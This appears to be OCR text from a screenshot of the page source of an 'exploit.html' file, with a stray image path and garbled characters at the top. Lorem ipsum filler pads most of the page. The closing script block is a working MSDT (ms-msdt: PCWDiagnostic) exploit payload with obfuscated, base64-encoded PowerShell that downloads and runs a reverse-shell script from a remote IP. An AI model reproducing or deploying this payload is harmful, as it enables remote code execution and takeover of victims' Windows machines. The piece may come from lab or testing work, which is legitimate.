 view-source:http://localhost/exploit.html
S
ABP
commodo odio. Sed in metus at libero viverra mollis sed vitae nibh. Sed at semper lectus.
24 </p>
25 <p>
26 Proin a interdum justo. Duis sed dui vitae ex molestie egestas et tincidunt neque. Fusce lectus tellus, pharetra id ex at,
consectetur hendrerit nibh. Nulla sit amet commodo risus. Nulla sed dapibus ante, sit amet fringilla dui. Nunc lectus mauris,
porttitor quis eleifend nec, suscipit sit amet massa. Vivamus in lectus erat. Nulla facilisi. Vivamus sed massa quis arcu egestas
vehicula. Nulla massa lorem, tincidunt sed feugiat quis, faucibus a risus. Sed viverra turpis sit amet metus iaculis finibus.
27
28 Morbi convallis fringilla tortor, at consequat purus vulputate sit amet. Morbi a ultricies risus, id maximus purus. Fusce aliquet
tortor id ante ornare, non auctor tortor luctus. Quisque laoreet, sem id porttitor eleifend, eros eros suscipit lectus, id
facilisis lorem lorem nec nibh. Nullam venenatis ornare ornare. Donec varius ex ac faucibus condimentum. Aenean ultricies vitae
mauris cursus ornare. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Maecenas aliquet felis vel nulla auctor, ac tempor
mi mattis. Nam accumsan nisi vulputate, vestibulum nisl at, gravida erat. Nam diam metus, tempor id sapien eu, porta luctus felis.
Aliquam luctus vitae tortor quis consectetur. In rutrum neque sit amet fermentum rutrum. Sed a velit at metus pretium tincidunt
tristique eget nibh. In ultricies, est ut varius pulvinar, magna purus tristique arcu, et laoreet purus elit ac lectus. Ut
venenatis tempus magna, non varius augue consectetur ut.
29
30 Etiam elit risus, ullamcorper cursus nisl at, ultrices aliquet turpis. Maecenas vitae odio non dolor venenatis varius eu ac sem.
Phasellus id tortor tellus. Ut vehicula, justo ac porta facilisis, mi sapien efficitur ipsum, sit fusce.
31 </p>
32 <script>
33 location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+
[char]58+'Unicode.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+
[char]34+'SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJ
wBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADIAOgA4ADAAOAAwAC8AcgBlAHYAZQByAHMAZQAuAHAAcwAxACcAKQA='+[char]34+'))'))))i/../../..
/../../../../../../../../../../../Windows/System32/mpsigstub.exe\"";
34 </script>
35
36 </body>
37 </html>